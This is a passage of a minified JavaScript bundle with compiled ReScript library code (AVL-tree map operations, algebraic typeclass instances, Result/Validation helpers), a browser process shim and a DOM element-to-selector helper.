R={add:T,zero:0,multiply:w,one:1,subtract:M,degree:S,divide:k,modulo:B},W={degree:S,divide:k,modulo:B,add:T,zero:0,multiply:w,one:1,subtract:M,reciprocal:I},N=i.Magma(s),j=i.Magma(p),D=i.Eq(E),L=i.Ord(A),U=i.Euclidean_Ring(R),C={Additive:N,Multiplicative:j,$eq$pipe$eq:D.$eq$pipe$eq,$less$pipe$pipe:L.$less$pipe$pipe,$pipe$pipe$great:L.$pipe$pipe$great,$less$pipe$eq:L.$less$pipe$eq,$great$pipe$eq:L.$great$pipe$eq,$pipe$plus$pipe:U.$pipe$plus$pipe,$pipe$star$pipe:U.$pipe$star$pipe,$pipe$neg$pipe:U.$pipe$neg$pipe,$pipe$slash$pipe:U.$pipe$slash$pipe,$pipe$percent$pipe:U.$pipe$percent$pipe};n.approximately_equal=function(t,n,e){return Math.abs(n-e)<=t},n.Additive=l,n.Multiplicative=_,n.Subtractive=m,n.Divisive=y,n.Eq=E,n.Ord=A,n.Bounded=x,n.Show=b,n.Semiring=O,n.Ring=G,n.Commutative_Ring=F,n.Division_Ring=q,n.Euclidean_Ring=R,n.Field=W,n.Infix=C},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32);function a(t){return void 0!==t?t.h:0}function u(t,n,e,r){var o=a(t),i=a(r);return{k:n,v:e,h:o>=i?o+1|0:i+1|0,l:t,r:r}}function s(t,n){return{k:t,v:n,h:1,l:void 0,r:void 0}}function c(t,n){return void 0===n||void 0!==t&&t.h>=n.h}function l(t,n,e,r){var o=void 0!==t?t.h:0,i=void 0!==r?r.h:0;if(o>(i+2|0)){var s=t.l,c=t.r;return a(s)>=a(c)?u(s,t.k,t.v,u(c,n,e,r)):u(u(s,t.k,t.v,c.l),c.k,c.v,u(c.r,n,e,r))}if(i<=(o+2|0))return{k:n,v:e,h:o>=i?o+1|0:i+1|0,l:t,r:r};var l=r.l,f=r.r;return a(f)>=a(l)?u(u(t,n,e,l),r.k,r.v,f):u(u(t,n,e,l.l),l.k,l.v,u(l.r,r.k,r.v,f))}function f(t){for(;;){var n=t,e=n.l;if(void 0===e)return n.k;t=e}}function p(t){for(;;){var n=t,e=n.r;if(void 0===e)return n.k;t=e}}function _(t){for(;;){var n=t,e=n.l;if(void 0===e)return[n.k,n.v];t=e}}function d(t){for(;;){var n=t,e=n.r;if(void 0===e)return[n.k,n.v];t=e}}function v(t,n,e){var r=t.l;return void 0!==r?l(v(r,n,e),t.k,t.v,t.r):(n.contents=t.k,e.contents=t.v,t.r)}function m(t,n){for(;;){if(void 0===t)return n;n={hd:t,tl:n},t=t.l}}function h(t,n){if(void 0!==t){var e=h(t.l,n);if(void 0!==e)return e;var r=t.k,o=t.v;if(n(r,o))return[r,o];var i=h(t.r,n);return void 0!==i?i:void 0}}function g(t,n){for(;;){var e=t;if(void 0===e)return;g(e.l,n),n(e.k,e.v),t=e.r}}function y(t,n){if(void 0!==t){var e=y(t.l,n),r=n(t.v),o=y(t.r,n);return{k:t.k,v:r,h:t.h,l:e,r:o}}}function $(t,n){if(void 0!==t){var e=t.k,r=$(t.l,n),o=n(e,t.v),i=$(t.r,n);return{k:e,v:o,h:t.h,l:r,r:i}}}function E(t,n,e){for(;;){var r=n,o=t;if(void 0===o)return r;var i=o.k,a=o.v,u=o.l,s=o.r;n=e(E(u,r,e),i,a),t=s}}function A(t,n){for(;;){var e=t;if(void 0===e)return!0;if(!n(e.k,e.v))return!1;if(!A(e.l,n))return!1;t=e.r}}function x(t,n){for(;;){var e=t;if(void 0===e)return!1;if(n(e.k,e.v))return!0;if(x(e.l,n))return!0;t=e.r}}function b(t,n,e,r){if(void 0===t)return function t(n,e,r){return void 0!==n?l(t(n.l,e,r),n.k,n.v,n.r):s(e,r)}(r,n,e);if(void 0===r)return function t(n,e,r){return void 0!==n?l(n.l,n.k,n.v,t(n.r,e,r)):s(e,r)}(t,n,e);var o=t.k,i=t.v,a=t.h,c=t.l,f=t.r,p=r.k,_=r.v,d=r.h,v=r.l,m=r.r;return a>(d+2|0)?l(c,o,i,b(f,n,e,r)):d>(a+2|0)?l(b(t,n,e,v),p,_,m):u(t,n,e,r)}function T(t,n){if(void 0===t)return n;if(void 0===n)return t;var e={contents:n.k},r={contents:n.v},o=v(n,e,r);return b(t,e.contents,r.contents,o)}function w(t,n){if(void 0!==t){var e=t.k,r=t.v,o=w(t.l,n),i=n(e,r),a=w(t.r,n);return i?b(o,e,r,a):T(o,a)}}function O(t,n){if(void 0!==t){var e=t.k,r=t.v,i=O(t.l,n),a=n(e,r),u=O(t.r,n);return void 0!==a?b(i,e,o.valFromOption(a),u):T(i,u)}}function M(t,n){if(void 0===t)return[void 0,void 0];var e=t.k,r=t.v,o=M(t.l,n),i=o[1],a=o[0],u=n(e,r),s=M(t.r,n),c=s[1],l=s[0];return u?[b(a,e,r,l),T(i,c)]:[T(a,l),b(i,e,r,c)]}function G(t){var n=t.l,e=t.r;return(1+(void 0!==n?G(n):0)|0)+(void 0!==e?G(e):0)|0}function F(t){return void 0!==t?G(t):0}function I(t,n,e){for(;;){var r=n,o=t,i=o.l,a=o.k,u=o.r,s=void 0!==i?I(i,r,e):r;e[s]=[a,o.v];var c=s+1|0;if(void 0===u)return c;n=c,t=u}}function q(t,n,e){switch(e){case 0:return;case 1:var r=t[n];return s(r[0],r[1]);case 2:var o=t[n],i=t[n-1|0],a=o;return{k:i[0],v:i[1],h:2,l:s(a[0],a[1]),r:void 0};case 3:var c=t[n],l=t[n-1|0],f=t[n-2|0],p=l,_=c;return{k:p[0],v:p[1],h:2,l:s(_[0],_[1]),r:s(f[0],f[1])};default:var d=e/2|0,v=q(t,n,d),m=t[n-d|0],h=q(t,(n-d|0)-1|0,(e-d|0)-1|0);return u(v,m[0],m[1],h)}}function S(t,n,e){switch(e){case 0:return;case 1:var r=t[n];return s(r[0],r[1]);case 2:var o=t[n],i=t[n+1|0],a=o;return{k:i[0],v:i[1],h:2,l:s(a[0],a[1]),r:void 0};case 3:var c=t[n],l=t[n+1|0],f=t[n+2|0],p=l,_=c;return{k:p[0],v:p[1],h:2,l:s(_[0],_[1]),r:s(f[0],f[1])};default:var d=e/2|0,v=S(t,n,d),m=t[n+d|0],h=S(t,1+(n+d|0)|0,(e-d|0)-1|0);return u(v,m[0],m[1],h)}}function k(t,n,e,r){var o=F(t),i=F(n);if(o!==i)return o<i?-1:1;for(var a=m(t,0),u=m(n,0);;){var s=u,c=a;if(!c)return 0;if(!s)return 0;var l=s.hd,f=c.hd,p=e(f.k,l.k);if(0!==p)return p;var _=r(f.v,l.v);if(0!==_)return _;u=m(l.r,s.tl),a=m(f.r,c.tl)}}function B(t,n,e,r){if(F(t)!==F(n))return!1;for(var o=m(t,0),i=m(n,0);;){var a=i,u=o;if(!u)return!0;if(!a)return!0;var s=a.hd,c=u.hd;if(0!==e(c.k,s.k)||!r(c.v,s.v))return!1;i=m(s.r,a.tl),o=m(c.r,u.tl)}}function R(t){var n=t.l;t.l=n.r,n.r=t;var e=a(t.l),r=a(t.r);t.h=(e>r?e:r)+1|0;var o=a(n.l),i=t.h;return n.h=(o>i?o:i)+1|0,n}function W(t){var n=t.r;t.r=n.l,n.l=t;var e=a(t.l),r=a(t.r);t.h=(e>r?e:r)+1|0;var o=a(n.r),i=t.h;return n.h=(o>i?o:i)+1|0,n}function N(t){var n=a(t.l),e=a(t.r);return t.h=(n>e?n:e)+1|0,t}function j(t){var n,e,r=t.l,o=t.r,i=a(r),u=a(o);if(i>(2+u|0))return c(r.l,r.r)?N(R(t)):N((e=W((n=t).l),n.l=e,R(n)));if(u>(2+i|0)){var s=o.l;return c(o.r,s)?N(W(t)):N(function(t){var n=R(t.r);return t.r=n,W(t)}(t))}return t.h=(i>u?i:u)+1|0,t}function D(t,n,e,r){if(void 0===t)return s(n,e);var o=r(n,t.k);if(0===o)return t.v=e,t;var i=t.l,a=t.r;if(o<0){var u=D(i,n,e,r);t.l=u}else t.r=D(a,n,e,r);return j(t)}n.copy=function t(n){return void 0!==n?{k:n.k,v:n.v,h:n.h,l:t(n.l),r:t(n.r)}:n},n.create=u,n.bal=l,n.singleton=s,n.updateValue=function(t,n){return t.v===n?t:{k:t.k,v:n,h:t.h,l:t.l,r:t.r}},n.minKey=function(t){if(void 0!==t)return o.some(f(t))},n.minKeyUndefined=function(t){if(void 0!==t)return f(t)},n.maxKey=function(t){if(void 0!==t)return o.some(p(t))},n.maxKeyUndefined=function(t){if(void 0!==t)return p(t)},n.minimum=function(t){if(void 0!==t)return _(t)},n.minUndefined=function(t){if(void 0!==t)return _(t)},n.maximum=function(t){if(void 0!==t)return d(t)},n.maxUndefined=function(t){if(void 0!==t)return d(t)},n.removeMinAuxWithRef=v,n.isEmpty=function(t){return void 0===t},n.stackAllLeft=m,n.findFirstByU=h,n.findFirstBy=function(t,n){return h(t,r.__2(n))},n.forEachU=g,n.forEach=function(t,n){return g(t,r.__2(n))},n.mapU=y,n.map=function(t,n){return y(t,r.__1(n))},n.mapWithKeyU=$,n.mapWithKey=function(t,n){return $(t,r.__2(n))},n.reduceU=E,n.reduce=function(t,n,e){return E(t,n,r.__3(e))},n.everyU=A,n.every=function(t,n){return A(t,r.__2(n))},n.someU=x,n.some=function(t,n){return x(t,r.__2(n))},n.join=b,n.concat=T,n.concatOrJoin=function(t,n,e,r){return void 0!==e?b(t,n,o.valFromOption(e),r):T(t,r)},n.keepSharedU=w,n.keepShared=function(t,n){return w(t,r.__2(n))},n.keepMapU=O,n.keepMap=function(t,n){return O(t,r.__2(n))},n.partitionSharedU=M,n.partitionShared=function(t,n){return M(t,r.__2(n))},n.lengthNode=G,n.size=F,n.toList=function(t){return function t(n,e){for(;;){var r=e,o=n;if(void 0===o)return r;var i=o.k,a=o.v,u=o.l;e={hd:[i,a],tl:t(o.r,r)},n=u}}(t,0)},n.checkInvariantInternal=function t(n){for(;;){var e=n;if(void 0===e)return;var r=e.l,o=e.r,i=a(r)-a(o)|0;if(!(i<=2&&i>=-2))throw{RE_EXN_ID:"Assert_failure",_1:["belt_internalAVLtree.ml",373,4],Error:new Error};t(r),n=o}},n.fillArray=I,n.toArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return I(t,0,e),e},n.keysToArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return function t(n,e,r){for(;;){var o=e,i=n,a=i.k,u=i.l,s=i.r,c=void 0!==u?t(u,o,r):o;r[c]=a;var l=c+1|0;if(void 0===s)return l;e=l,n=s}}(t,0,e),e},n.valuesToArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return function t(n,e,r){for(;;){var o=e,i=n,a=i.l,u=i.r,s=void 0!==a?t(a,o,r):o;r[s]=i.v;var c=s+1|0;if(void 0===u)return c;e=c,n=u}}(t,0,e),e},n.fromSortedArrayAux=S,n.fromSortedArrayRevAux=q,n.fromSortedArrayUnsafe=function(t){return S(t,0,t.length)},n.cmpU=k,n.cmp=function(t,n,e,o){return k(t,n,e,r.__2(o))},n.eqU=B,n.eq=function(t,n,e,o){return B(t,n,e,r.__2(o))},n.get=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var i=e(n,r.k);if(0===i)return o.some(r.v);t=i<0?r.l:r.r}},n.getUndefined=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var o=e(n,r.k);if(0===o)return r.v;t=o<0?r.l:r.r}},n.getWithDefault=function(t,n,e,r){for(;;){var o=t;if(void 0===o)return e;var i=r(n,o.k);if(0===i)return o.v;t=i<0?o.l:o.r}},n.getExn=function(t,n,e){for(;;){var r=t;if(void 0===r)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=e(n,r.k);if(0===o)return r.v;t=o<0?r.l:r.r}},n.has=function(t,n,e){for(;;){var r=t;if(void 0===r)return!1;var o=e(n,r.k);if(0===o)return!0;t=o<0?r.l:r.r}},n.fromArray=function(t,n){var e=t.length;if(0!==e){var r,o=i.strictlySortedLengthU(t,(function(t,e){return n(t[0],e[0])<0}));r=o>=0?S(t,0,o):q(t,(o=0|-o)-1|0,o);for(var a=o;a<e;++a){var u=t[a];r=D(r,u[0],u[1],n)}return r}},n.updateMutate=D,n.balMutate=j,n.removeMinAuxWithRootMutate=function t(n,e){var r=e.r,o=e.l;return void 0!==o?(e.l=t(n,o),j(e)):(n.k=e.k,n.v=e.v,r)}},function(t,n,e){"use strict";var r=e(1),o=e(41),i=e(84),a=e(119);var u=o.caml_make_vect,s=i.map;var c=i.fold_left,l=i.for_all;var f=a.Make({length:function(t){return t.length},make:u,append:i.append,map:s,mapi:function(t,n){return i.mapi((function(n,e){return r._2(t,e,n)}),n)},fold_left:c,every:l,slice:function(t,n,e){return i.sub(e,t,n-t|0)}}),p=f.zip_with,_=f.zip,d=f.Functor,v=f.Alt,m=f.Apply,h=f.Applicative,g=f.Monad,y=f.Foldable,$=f.Unfoldable,E=f.Traversable,A=f.Eq,x=f.Ord,b=f.Show,T=f.Invariant,w=f.Extend,O=f.Infix;n.zip_with=p,n.zip=_,n.Functor=d,n.Alt=v,n.Apply=m,n.Applicative=h,n.Monad=g,n.Foldable=y,n.Unfoldable=$,n.Traversable=E,n.Eq=A,n.Ord=x,n.Show=b,n.Invariant=T,n.Extend=w,n.Infix=O},function(t,n){var e,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,c=[],l=!1,f=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&_())}function _(){if(!l){var t=u(p);l=!0;for(var n=c.length;n;){for(s=c,c=[];++f<n;)s&&s[f].run();f=-1,n=c.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(n){try{return r.call(null,t)}catch(n){return r.call(this,t)}}}(t)}}function d(t,n){this.fun=t,this.array=n}function v(){}o.nextTick=function(t){var n=new Array(arguments.length-1);if(arguments.length>1)for(var e=1;e<arguments.length;e++)n[e-1]=arguments[e];c.push(new d(t,n)),1!==c.length||l||u(_)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){"use strict";n.TraversableExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupAnyExtensions=function(t){return{concatNamed:function(n,e){return r._2(t.append,n,e)}}},n.SemigroupAnyInfix=function(t){return{$pipe$plus$pipe:t.append}}},function(t,n,e){"use strict";n.div=function(t,n){if(0===n)throw{RE_EXN_ID:"Division_by_zero",Error:new Error};return t/n|0},n.mod_=function(t,n){if(0===n)throw{RE_EXN_ID:"Division_by_zero",Error:new Error};return t%n}},function(t,n,e){"use strict";var r=e(16),o=e(70),i=e(48),a=e(17),u=e(10),s=e(45);function c(t,n){return t+n|0}var l={append:c};function f(t){return Math.imul(-1,t)}var p={Magma:l,Medial_Magma:l,Semigroup:{append:c},Monoid:{append:c,empty:0},Quasigroup:{append:c},Medial_Quasigroup:{append:c},Loop:{append:c,empty:0},Group:{append:c,empty:0,inverse:f},Abelian_Group:{append:c,empty:0,inverse:f}};function _(t,n){return Math.imul(t,n)}var d={append:_},v={Magma:d,Medial_Magma:d,Semigroup:{append:_},Monoid:{append:_,empty:1},Quasigroup:{append:_},Loop:{append:_,empty:1}};function m(t,n){return t-n|0}var h={append:m},g={Magma:h,Medial_Magma:h,Quasigroup:{append:m}},y={Magma:{append:o.div}},$=r.caml_equal,E={eq:$},A={eq:$,compare:s.unsafe_compare},x={eq:$,compare:s.unsafe_compare,top:i.max_int,bottom:i.min_int};var b={show:function(t){return String(t)}};function T(t,n){return t+n|0}function w(t,n){return Math.imul(t,n)}var O={add:T,zero:0,multiply:w,one:1};function M(t,n){return t-n|0}var G={add:T,zero:0,multiply:w,one:1,subtract:M},F={add:T,zero:0,multiply:w,one:1,subtract:M};var I={add:T,zero:0,multiply:w,one:1,subtract:M,degree:function(t){return a.caml_int_min(i.abs(t),i.max_int)},divide:o.div,modulo:o.mod_},q=u.Magma(l),S=u.Magma(d),k=u.Eq(E),B=u.Ord(A),R=u.Euclidean_Ring(I),W={Additive:q,Multiplicative:S,$eq$pipe$eq:k.$eq$pipe$eq,$less$pipe$pipe:B.$less$pipe$pipe,$pipe$pipe$great:B.$pipe$pipe$great,$less$pipe$eq:B.$less$pipe$eq,$great$pipe$eq:B.$great$pipe$eq,$pipe$plus$pipe:R.$pipe$plus$pipe,$pipe$star$pipe:R.$pipe$star$pipe,$pipe$neg$pipe:R.$pipe$neg$pipe,$pipe$slash$pipe:R.$pipe$slash$pipe,$pipe$percent$pipe:R.$pipe$percent$pipe};n.Additive=p,n.Multiplicative=v,n.Subtractive=g,n.Divisive=y,n.Eq=E,n.Ord=A,n.Bounded=x,n.Show=b,n.Semiring=O,n.Ring=G,n.Commutative_Ring=F,n.Euclidean_Ring=I,n.Infix=W},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(31),a=e(8),u=e(9),s=e(6),c=e(51),l=e(11);function f(t){return 0===t.TAG}function p(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:n}function _(t,n,e){if(0===n.TAG)return 0===e.TAG?{TAG:0,_0:r._1(n._0,e._0)}:{TAG:1,_0:e._0};var o=n._0;return 0===e.TAG?{TAG:1,_0:o}:{TAG:1,_0:r._2(t,o,e._0)}}function d(t,n,e){if(0!==n.TAG)return 0===e.TAG?{TAG:0,_0:{TAG:1,_0:e._0}}:{TAG:1,_0:r._2(t,n._0,e._0)};var o=n._0;return 0===e.TAG?{TAG:0,_0:{TAG:2,_0:o,_1:e._0}}:{TAG:0,_0:{TAG:0,_0:o}}}function v(t,n,e,r){return p(n,d(t,e,r))}function m(t){return{TAG:0,_0:t}}function h(t,n){return 0===t.TAG?r._1(n,t._0):{TAG:1,_0:t._0}}function g(t,n,e){return 0===e.TAG?r._1(n,e._0):r._1(t,e._0)}function y(t,n,e,r){return _(t,p(n,e),r)}function $(t,n,e,r,o){return _(t,y(t,n,e,r),o)}function E(t,n,e,r,o,i){return _(t,$(t,n,e,r,o),i)}n.ok=function(t){return{TAG:0,_0:t}},n.error=function(t){return{TAG:1,_0:t}},n.errorNel=function(t){return{TAG:1,_0:i.List.pure(t)}},n.errorNea=function(t){return{TAG:1,_0:i.$$Array.pure(t)}},n.isOk=f,n.isError=function(t){return!f(t)},n.map=p,n.tap=function(t,n){return 0!==n.TAG||r._1(t,n._0),n},n.mapError=function(t,n){return 0===n.TAG?n:{TAG:1,_0:r._1(t,n._0)}},n.mapErrorsNea=function(t,n){return 0===n.TAG?n:{TAG:1,_0:i.$$Array.map(t,n._0)}},n.mapErrorsNel=function(t,n){return 0===n.TAG?n:{TAG:1,_0:i.List.map(t,n._0)}},n.tapError=function(t,n){return 0===n.TAG||r._1(t,n._0),n},n.bimap=function(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}},n.bitap=function(t,n,e){return 0===e.TAG?(r._1(t,e._0),e):(r._1(n,e._0),e)},n.applyWithAppendErrors=_,n.alignWithAppendErrors=d,n.alignWithWithAppendErrors=v,n.pure=m,n.bind=h,n.flatMap=function(t,n){return h(n,t)},n.fromResult=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}},n.toResult=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}},n.fromOption=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:t}},n.fromOptionLazy=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:r._1(t,void 0)}},n.fold=g,n.flip=function(t){return g((function(t){return{TAG:0,_0:t}}),(function(t){return{TAG:1,_0:t}}),t)},n.map2=y,n.map3=$,n.map4=E,n.map5=function(t,n,e,r,o,i,a){return _(t,E(t,n,e,r,o,i),a)},n.WithErrors=function(t,n){var e={map:p},r=s.FunctorExtensions(e),o=function(n,e){return _(t.append,n,e)},i={map:p,apply:o},f=a.ApplyExtensions(i),g={map:p,apply:o,pure:m},y=l.ApplicativeExtensions(g),$={map:p,align:function(n,e){return d(t.append,n,e)},alignWith:function(n,e,r){return v(t.append,n,e,r)}};c.SemialignExtensions($);var E={map:p,apply:o,pure:m,flat_map:h},A=u.MonadExtensions(E),x=s.FunctorInfix(e),b=a.ApplyInfix(i),T=u.MonadInfix(E),w={FunctorExtensions:x.FunctorExtensions,$less$$great:x.$less$$great,$less$hash$great:x.$less$hash$great,$less$:x.$less$,$$great:x.$$great,$less$at$great:x.$less$at$great,ApplyExtensions:b.ApplyExtensions,$less$star$great:b.$less$star$great,$less$star:b.$less$star,$star$great:b.$star$great,MonadExtensions:T.MonadExtensions,$great$great$eq:T.$great$great$eq,$eq$less$less:T.$eq$less$less,$great$eq$great:T.$great$eq$great,$less$eq$less:T.$less$eq$less};return{Functor:e,map:p,BsFunctorExtensions:r.BsFunctorExtensions,flipMap:r.flipMap,$$void:r.$$void,voidRight:r.voidRight,voidLeft:r.voidLeft,flap:r.flap,Apply:i,apply:o,BsApplyExtensions:f.BsApplyExtensions,applyFirst:f.applyFirst,applySecond:f.applySecond,map2:f.map2,map3:f.map3,map4:f.map4,map5:f.map5,tuple2:f.tuple2,tuple3:f.tuple3,tuple4:f.tuple4,tuple5:f.tuple5,mapTuple2:f.mapTuple2,mapTuple3:f.mapTuple3,mapTuple4:f.mapTuple4,mapTuple5:f.mapTuple5,Applicative:g,pure:m,BsApplicativeExtensions:y.BsApplicativeExtensions,liftA1:y.liftA1,all:y.all,Semialign:$,Monad:E,bind:h,BsMonadExtensions:A.BsMonadExtensions,flatMap:A.flatMap,flatten:A.flatten,composeKleisli:A.composeKleisli,flipComposeKleisli:A.flipComposeKleisli,liftM1:A.liftM1,when_:A.when_,unless:A.unless,Infix:w}}},function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(3);function o(t){try{for(var n=t,e=[],r=0,o=0,a=" > ".length,u=void 0;n&&r++<5&&!("html"===(u=i(n))||r>1&&o+e.length*a+u.length>=80);)e.push(u),o+=u.length,n=n.parentNode;return e.reverse().join(" > ")}catch(t){return"<unknown>"}}function i(t){var n,e,o,i,a,u=t,s=[];if(!u||!u.tagName)return"";if(s.push(u.tagName.toLowerCase()),u.id&&s.push("#"+u.id),(n=u.className)&&Object(r.k)(n))for(e=n.split(/\s+/),a=0;a<e.length;a++)s.push("."+e[a]);var c=["type","name","title","alt"];for(a=0;a<c.length;a++)o=c[a],(i=u.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}},function(t,n,e){"use strict";var r=e(1);function o(t,n,e){return 0===t.TAG?e(t._0):n}function i(t,n){return 0===t.TAG?{TAG:0,_0:n(t._0)}:{TAG:1,_0:t._0}}function a(t,n){return 0===t.TAG?n(t._0):{TAG:1,_0:t._0}}function u(t,n,e){return 0===t.TAG?0===n.TAG&&e(t._0,n._0):0!==n.TAG}function s(t,n,e){return 0===t.TAG?0===n.TAG?e(t._0,n._0):1:0===n.TAG?-1:0}n.getExn=function(t){if(0===t.TAG)return t._0;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.mapWithDefaultU=o,n.mapWithDefault=function(t,n,e){return o(t,n,r.__1(e))},n.mapU=i,n.map=function(t,n){return i(t,r.__1(n))},n.flatMapU=a,n.flatMap=function(t,n){return a(t,r.__1(n))},n.getWithDefault=function(t,n){return 0===t.TAG?t._0:n},n.isOk=function(t){return 0===t.TAG},n.isError=function(t){return 0!==t.TAG},n.eqU=u,n.eq=function(t,n,e){return u(t,n,r.__2(e))},n.cmpU=s,n.cmp=function(t,n,e){return s(t,n,r.__2(e))}},function(t,n,e){"use strict";n.equal=function(t,n){return t===n},n.max=2147483647,n.min=-2147483648},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(2);function a(t,n){return r.concat({hd:n,tl:{hd:{hd:t,tl:0},tl:0}})}n.listAppend=a,n.EnumExtensions=function(t){return{fromToAsList:function(n,e){for(var r=0,u=n;;){var s=u,c=r,l=o._2(t.compare,s,e);if("greater_than"!==l){if("less_than"!==l)return a(s,c);var f=o._1(t.succ,s);if(void 0===f)return a(s,c);u=i.valFromOption(f),r=a(s,c)}else{var p=o._1(t.pred,s);if(void 0===p)return a(s,c);u=i.valFromOption(p),r=a(s,c)}}},upFromAsList:function(n){var e=o._1(t.succ,n);if(void 0===e)return 0;for(var r=0,u=i.valFromOption(e);;){var s=u,c=r,l=o._1(t.succ,s);if(void 0===l)return a(s,c);u=i.valFromOption(l),r=a(s,c)}},upFromIncludingAsList:function(n){for(var e=0,r=n;;){var u=r,s=e,c=o._1(t.succ,u);if(void 0===c)return a(u,s);r=i.valFromOption(c),e=a(u,s)}},downFromAsList:function(n){var e=o._1(t.pred,n);if(void 0===e)return 0;for(var r=0,u=i.valFromOption(e);;){var s=u,c=r,l=o._1(t.pred,s);if(void 0===l)return a(s,c);u=i.valFromOption(l),r=a(s,c)}},downFromIncludingAsList:function(n){for(var e=0,r=n;;){var u=r,s=e,c=o._1(t.pred,u);if(void 0===c)return a(u,s);r=i.valFromOption(c),e=a(u,s)}}}}},function(t,n,e){"use strict";n.BoundedExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(13);n.MonoidExtensions=function(t){var n=r.Monoid(t);return{BsMonoidExtensions:n,guard:n.guard,power:n.power}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupExtensions=function(t){return{concatNamed:function(n,e){return r._2(t.append,n,e)}}},n.SemigroupInfix=function(t){return{$pipe$plus$pipe:t.append}}},function(t,n,e){"use strict";var r=e(1),o=e(92),i=e(130),a=e(22),u=e(12),s=e(30),c=e(47),l=e(28),f=e(19),p=e(6),_=i.make;function d(t,n,e){return i.set(e,t,n)}function v(t,n){return i.has(n,t)}function m(t,n,e){return i.cmp(n,e,t)}function h(t,n,e){return c.fromInt(i.cmp(n,e,(function(n,e){return c.toInt(r._2(t,n,e))})))}function g(t,n,e){return i.eq(n,e,t)}function y(t,n){return i.findFirstBy(n,t)}function $(t,n){return i.forEach(n,t)}function E(t,n,e){return i.reduce(e,n,t)}function A(t,n){return i.every(n,t)}function x(t,n){return i.some(n,t)}function b(t,n){return r._2(f.foldLeft,(function(t,e){return i.set(t,r._1(n,e),e)}),i.make(t))}function T(t,n){return l.foldLeft((function(t,e){return i.set(t,r._1(n,e),e)}),i.make(t))}function w(t){return a.fromArray(i.keysToArray(t))}function O(t){return a.fromArray(i.valuesToArray(t))}function M(t,n){return i.get(n,t)}function G(t,n,e){return i.getWithDefault(e,t,n)}function F(t,n){return i.remove(n,t)}function I(t,n){return i.removeMany(n,t)}function q(t,n,e){return i.update(e,t,n)}function S(t,n,e){return i.merge(n,e,t)}function k(t,n){return i.mergeMany(n,t)}function B(t,n){return i.keep(n,t)}function R(t,n){return i.keep(n,(function(n,e){return!r._2(t,n,e)}))}function W(t,n){return i.partition(n,t)}function N(t,n){return i.map(n,t)}function j(t,n){return i.mapWithKey(n,t)}function D(t,n){var e=function(t,e){return i.set(t,r._1(n,e),function(t){var e=r._1(n,t),o=function(t){return i.getWithDefault(t,e,0)};return function(n){return s.Infix.$great$great(o,(function(n){return{hd:t,tl:n}}),n)}}(e)(t))};return function(n){return s.Infix.$great$great((function(n){return a.reduce(n,i.make(t),e)}),(function(t){return i.map(t,a.reverse)}),n)}}function L(t,n){var e=function(t,e){return i.set(t,r._1(n,e),function(t){var e=[],o=r._1(n,t),a=function(t){return i.getWithDefault(t,o,e)};return function(n){return s.Infix.$great$great(a,(function(n){return u.concat(n,[t])}),n)}}(e)(t))};return function(n){return u.reduce(n,i.make(t),e)}}var U=i.isEmpty,C=i.size,z=i.toArray,P=i.toList,X=i.keysToArray,K=i.valuesToArray,J=i.minKey,V=i.maxKey,H=i.minimum,Q=i.maximum,Y=B,Z=R;n.make=_,n.set=d,n.singleton=function(t,n,e){return i.set(i.make(t),n,e)},n.isEmpty=U,n.contains=v,n.compareInt=m,n.compareBy=h,n.eqBy=g,n.find=y,n.forEach=$,n.foldLeft=E,n.all=A,n.any=x,n.length=C,n.toArray=z,n.fromArray=function(t,n){return i.fromArray(n,t)},n.fromValueArray=b,n.toList=P,n.fromList=function(t,n){return i.fromArray(a.toArray(n),t)},n.fromValueList=T,n.keyArray=X,n.keys=w,n.valueArray=K,n.values=O,n.minKey=J,n.maxKey=V,n.min=H,n.max=Q,n.get=M,n.getOrElse=G,n.remove=F,n.removeMany=I,n.update=q,n.merge=S,n.mergeMany=k,n.filter=B,n.keep=Y,n.filterNot=R,n.reject=Z,n.partition=W,n.map=N,n.mapWithKey=j,n.groupListBy=D,n.groupArrayBy=L,n.WithOrd=function(t){var n=o.MakeComparable({cmp:function(n,e){return c.toInt(r._2(t.compare,n,e))}}),e={map:N};return 